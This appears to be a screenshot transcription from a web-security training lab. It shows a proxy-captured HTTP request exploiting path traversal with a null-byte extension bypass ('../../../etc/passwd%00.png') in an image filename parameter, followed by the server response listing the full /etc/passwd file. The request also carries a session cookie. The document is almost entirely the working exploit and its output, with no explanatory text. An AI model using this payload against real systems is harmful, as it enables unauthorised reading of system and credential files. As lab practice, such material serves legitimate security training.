 Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0a55006704e31da98096daa5008400a2.web-security-academy.net
3 Cookie: session=Fct3VAenBiloETglW0IhSzACLgQESS90
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin